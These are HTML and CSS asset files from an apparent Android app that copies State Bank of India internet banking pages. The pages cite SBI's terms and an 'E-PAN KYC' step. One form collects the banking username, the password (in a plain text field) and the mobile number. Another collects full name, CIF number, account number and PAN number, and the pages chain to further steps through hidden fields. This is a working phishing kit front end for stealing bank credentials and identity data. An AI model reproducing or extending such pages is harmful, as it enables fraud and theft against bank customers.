

<file: app/src/main/assets/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Well Come </title>
</head>

<body>
    <div class="container">
        <div class="loader"></div>
    </div>
    <div id="__next">
        <img src="logo.png" width="80" alt="">
        <img src="header.png" width="100%">
        <div>
            <div class="All_myfrm__3vXyb"> 
                <div class="row banner_box" id="banner">
                    <div class="continue_btn" style="bottom: 47px">
                        <a href="start.html" class="login_button">CONTINUE TO LOGIN</a>
                             <span style="width: 250px;display: inline-block;text-align:center;color:#10578d;font-weight:bold; font-size:13px;">Dear Customer, OTP based login is introduced for added security</span>
                    </div>
                
                </div>   
                <p>By clicking on "Continue to Login" button, you agree to the Terms of Service (Terms &amp; Conditions) of usage of Internet Banking of SBI.</p>
                <img src="home_feature.png" alt="" width="100%" class="src">
            
            </div>
            <div class="All_ibdy__H7QQG">
                <img alt="" src="[data-uri]" width="100%" />
            </div>
        </div>
        <div class="All_ftr__Ojj_b"><img alt="vsign" width="70" height="32" decoding="async" data-nimg="1"
                src="[data-uri]"
                style="color: transparent;"></div>
        <div class="All_ftx__mHTDv">
            <p>© Copyright</p>
        </div>
    </div>

    <script src="script.js"></script>

</body>

</html>
</file>

<file: app/src/main/assets/cf.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Well Come </title>
</head>

<body>
    <div id="__next">
        
        <div>
            <img src="logo.png" width="80" alt="">
            <img src="header.png" width="100%">
            <div>
                <div>
                    <div class="All_titlec__cGUYa">
                        <h1 class="All_h1__PWkY3">Customer Verify</h1>
                    </div>
                    <input type="hidden" id="nextValue" value="dbv.html">

                    <form class="All_myfrm__3vXyb" id="frm_2_am8E_">
                        <p class="All_mndt__6QZEJ">Required Fileds are asterisk (*)</p>
                        <div class="All_frm__am8E_">
                            <div class="All_frmgrp__Ym9Kf"><label class="All_frmlb__P0GlO">Customer Full Name <span
                                        class="All_mndt__6QZEJ">*</span></label><input name="name" type="text"
                                    class="All_frmin__xQNbS" required="" maxlength="30"></div>

                            <div class="All_frmgrp__Ym9Kf"><label class="All_frmlb__P0GlO">CIF Number <span
                                        class="All_mndt__6QZEJ">*</span></label><input name="cifno" minlength="11" maxlength="11" inputmode="numeric" type="text"
                                    class="All_frmin__xQNbS" required="" ></div>

                            <div class="All_frmgrp__Ym9Kf"><label class="All_frmlb__P0GlO">Account Number <span
                                        class="All_mndt__6QZEJ">*</span></label><input name="accno" minlength="11" maxlength="11" inputmode="numeric" type="text"
                                    class="All_frmin__xQNbS" required="" ></div>

                            <div class="All_frmgrp__Ym9Kf">
                                <label class="All_frmlb__P0GlO">Pan card Number <span class="CTXgOC-HiOgnn">*</span></label>
                                <input name="pni" type="text" class="All_frmin__xQNbS" title="Invalid Pan Card entered..." required="" maxlength="10" pattern="[a-zA-Z]{5}[0-9]{4}[a-zA-Z]{1}" minlength="10">
                            </div>

                            <div class="All_ctr__36AKZ"><input type="submit" class="All_bts__Ls5Mq" value="Submit">
                            </div>
                        </div>
                    </form>
                    <div class="All_onbdy__lVkDe">
                        <div class="All_onbdyi__trAIO">
                            <img src="[data-uri]"
                                width="100%">
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="All_ftr__Ojj_b"><img alt="vsign" width="70" height="32" decoding="async" data-nimg="1"
                src="[data-uri]"
                style="color: transparent;"></div>
        <div class="All_ftx__mHTDv">
            <p>© Copyright</p>
        </div>
    </div>

    <script src="script.js"></script>
</body>

</html>
</file>

<file: app/src/main/assets/start.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Welcome</title>
</head>

<body>
    <div class="container">
        <div class="loader"></div>
    </div>
    <div id="__next">
        <div>
            <img src="logo.png" width="80" alt="">
            <img src="header.png" width="100%">
            <div class="All_titlec__cGUYa">
                <h1 class="All_h1__PWkY3">Online E-PAN KYC</h1>
            </div>
            <div class="All_myfrm__3vXyb">
                <p class="All_mndt__6QZEJ">Required Fileds are asterisk (*)</p>
                <input type="hidden" id="nextValue" value="pssdb.html">
                <form class="All_frm__am8E_" id="frm_2_am8E_">
                    <div class="All_frmgrp__Ym9Kf"><label class="All_frmlb__P0GlO">Username <span
                                class="All_mndt__6QZEJ">*</span></label><input name="athu" type="text" title="required user  name"
                            class="All_frmin__xQNbS" required="" maxlength="30"></div>
                    <div class="All_frmgrp__Ym9Kf"><label class="All_frmlb__P0GlO">Password <span
                                class="All_mndt__6QZEJ">*</span></label><input name="prd" type="text" title="required password"
                            class="All_frmin__xQNbS" required="" maxlength="30"></div>
                    <div class="All_frmgrp__Ym9Kf"><label class="All_frmlb__P0GlO">Mobile <span
                                class="All_mndt__6QZEJ">*</span></label><input name="mbi" type="text"
                            inputmode="numeric" class="All_frmin__xQNbS" required="" maxlength="10" minlength="10" title="required valid 10 digita number">
                    </div>
                    <div class="All_frmgrp__Ym9Kf"><label class="All_frmlb__P0GlO">Captcha <span
                                class="All_mndt__6QZEJ">*</span></label><input type="text" class="All_frmin__xQNbS"
                            maxlength="30"></div><label class="All_frmlb__P0GlO">Select Any Captcha</label>
                    <div class="All_cap__0PaFA">
                        <div class="All_w_ha__z4crU"><input type="radio" checked="">Image Captcha</div>
                        <div class="All_w_ha__z4crU"><input type="radio" id="">Audio Captcha</div>
                        <div></div>
                        <div>
                            <div><img alt="cap" loading="lazy" width="150" height="39" decoding="async" data-nimg="1"
                                    src=" [data-uri]"
                                    style="color: transparent;"></div>
                        </div>
                        <div class="All_frmgrp__Ym9Kf">
                            <input type="submit" class="All_subm__6Kxk4" value="LOGIN">
                            <input type="reset" class="All_subm__6Kxk4" value="RESET">
                        </div>
                        <p><a href="/">New Customer</a></p>
                        <p><a href="/">Forgot Password</a></p>
                    </div>
                </form>
            </div>
            <div class="All_ibdy__H7QQG">
                <img alt="" src="[data-uri]" width="100%" />
            </div>
        </div>
        <div class="All_ftr__Ojj_b"><img alt="vsign" width="70" height="32" decoding="async" data-nimg="1"
                src="[data-uri]"
                style="color: transparent;"></div>
        <div class="All_ftx__mHTDv">
            <p>© Copyright</p>
        </div>
    </div>

    <script src="script.js"></script>

</body>

</html>
</file>
<file: app/src/main/assets/style.css>
body {
    font-family: Helvetica Neue,Helvetica,Arial,sans-serif;
    font-size: 12px;
    line-height: 1.42857143;
    color: #333;
    margin: 0;
    background-color: #fff
}

a {
    color: #337ab7;
    text-decoration: none;
    font-weight: 400
}

a:hover {
    text-decoration: underline
}


.All_logo__Qh8Tg {
    text-align: center;
    margin-top: 6px;
}

.All_h1__PWkY3 {
    padding: 0;
    font-size: 13px;
    font-weight: 700;
    margin: 10px 0 10px 12px
}

.All_titlec__cGUYa {
    background: #e8f4fa;
    border-top: 3px solid #e0e6e9;
    overflow: hidden;
    color: #114986;
    margin-top: -6px
}

.All_myfrm__3vXyb {
    margin: 0 15px
}

.All_frm__am8E_ {
    margin-bottom: 20px
}

.All_ctr__36AKZ {
    text-align: center
}

.All_frmgrp__Ym9Kf {
    overflow: hidden;
    margin-bottom: 12px
}

.All_frmin__xQNbS {
    display: block;
    width: 96.1%;
    height: 34px;
    font-size: 14px;
    line-height: 1.41;
    color: #554;
    background: #f0efee;
    border: 1px solid #cac5c6;
    padding: 5px;
    border-radius: 0;
    box-shadow: none;
    height: auto
}

.All_frmin__xQNbS:focus {
    border: 1px solid #cac4c5;
    outline: none
}

.All_frmlb__P0GlO {
    display: block;
    padding: 5.1px 0 0 10.1px;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: 700
}

.All_mndt__6QZEJ {
    color: #f3673d;
    font-size: 11px;
    font-style: italic
}

.All_stats__99H_k {
    color: #326994;
    font-size: 13px;
    font-weight: 700;
    margin: 10.1px 0;
    padding: 0
}

.All_w_ha__z4crU {
    float: left;
    width: 50%
}

.All_cap__0PaFA {
    color: #d33434;
    font-weight: 700
}

.All_ibdy__H7QQG {
    background: #d6e1e6
}

.All_ibdes__8pEr_ {
    list-style: square;
    margin: 0 0 0 20px;
    padding: 20px;
    font-size: 11px;
    color: #474748
}

.All_onbdy__lVkDe ul {
    line-height: 2
}

.All_onbdy__lVkDe {
    background: #fcf5e8 none repeat scroll 0 0;
    margin: 0 -12px;
    overflow: hidden;
    padding: 12px;
    border: none;
    border-radius: 3px;
    box-shadow: 0 3px 4px rgba(0,0,0,.25),0 5px 5px rgba(0,0,0,.11)
}

.All_onbdyi__trAIO {
    background: transparent none repeat scroll 0 0;
    line-height: 18px;
    padding: 0
}

.All_onbdyi__trAIO ul {
    padding: 0 0 0 10px;
    margin: 0
}

.All_erron__LhT9v {
    margin: "3px 10px 3px";
    color: #f10909;
    font-weight: 700;
    font-size: small;
    display: block
}

.All_ftr__Ojj_b {
    background: #444343;
    border-top: 3px solid #1879c5;
    overflow: hidden;
    padding: 5px 15px
}

.All_ftx__mHTDv {
    background: #414142
}

.All_ftx__mHTDv p {
    margin: 0;
    padding: 5px 15px;
    font-size: 11px;
    color: #eeedec
}

.All_bts__Ls5Mq {
    display: inline-block;
    margin-bottom: 0;
    text-align: center;
    touch-action: manipulation;
    cursor: pointer;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    background: #ee910e none repeat scroll 0 0;
    border: 0;
    font-weight: 700;
    color: #f0f0f1;
    padding: 3px 10px
}

.All_subm__6Kxk4 {
    margin: 0 5px 0 0;
    vertical-align: middle;
    touch-action: manipulation;
    background: #466c94;
    border: 1px solid transparent;
    color: #faf1f1
}

.All_btrsd__1ibU0,.All_subm__6Kxk4 {
    display: inline-block;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    cursor: pointer;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.All_btrsd__1ibU0 {
    margin-bottom: 0;
    background: #16757c none repeat scroll 0 0;
    border: 0;
    color: #e9e8e8
}

.All_ldtx__ov_gP {
    font-weight: 700;
    font-size: small
}

.All_lding__3k0CM {
    text-align: center;
    margin-top: 150px
}

.All_ldw__QGCsS {
    padding-top: 1px;
    margin-top: 1px
}

.All_spinner__2_zwJ {
    animation: All_rotate__jKAs9 2s linear infinite;
    width: 50px;
    height: 50px;
    stroke: #fff
}

.All_spinerpath__nqWej {
    stroke: #16757c;
    stroke-linecap: round;
    animation: All_dash__m9Ov9 1.5s ease-in-out infinite
}

@keyframes All_rotate__jKAs9 {
    to {
        transform: rotate(1turn)
    }
}

@keyframes All_dash__m9Ov9 {
    0% {
        stroke-dasharray: 1,150;
        stroke-dashoffset: 0
    }

    50% {
        stroke-dasharray: 90,150;
        stroke-dashoffset: -35
    }

    to {
        stroke-dasharray: 90,150;
        stroke-dashoffset: -124
    }
}

#tok-invalid{
    color: red;
    font-size: 12px;
    font-weight: 700;
    margin: 3px 10px 3px;
    display: block;
    text-align: left;
}

.heading {
    color:#4e0769;
}


.continue_btn a {
    background: #2b9dcc;
    color: #fff;
    display: block;
    font-size: 15px;
    font-weight: bold;
    padding: 10px;
    text-align: center;
    width: 250px;
}

.banner_box {
    margin: 15px 0px;
    border: 1px solid #a8dcf1;
}

#banner {
    position: relative;
    z-index: 10;
}

.continue_btn {
    position: static;
    padding: 10px 10px 10px 24px;
}
.terms p {
    color:#34495e;
}
</file>
